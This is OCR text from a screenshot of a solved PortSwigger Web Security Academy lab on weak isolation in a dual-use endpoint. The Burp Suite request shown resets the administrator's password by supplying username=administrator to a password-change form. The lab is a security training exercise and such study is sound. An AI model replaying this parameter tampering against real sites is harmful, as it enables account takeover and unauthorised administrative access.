 1 2 3 4
15:10
Web Security Academy:
Lab: Weak isolation on
Weak isolation on dual-
https://0a7e006a03bf26e8c2befe69007f0003.web-security-academy.net/ad...
Web Security
Academy
Weak isolation on dual-use endpoint
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
4 ×
Send Cancel Target: https://0a7e006a03bf26e8c2befe69007f0003.web-securit... HTTP/1
Request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7e006a03bf26e8c2befe69007f0003.w
eb-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7e006a03bf26e8c2befe69007f0003.w
eb-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=WZwpEOnQQ82XRSmaHp1DrkQkMAiyMjqc&
username=administrator&new-password-1=test
&new-password-2=test
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web
Acad
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back
INSPECTOR
Done
2,483 bytes | 117 millis
1
0 0
Ln 8, Col 1 Spaces: 4 UTF-8 LF Plain Text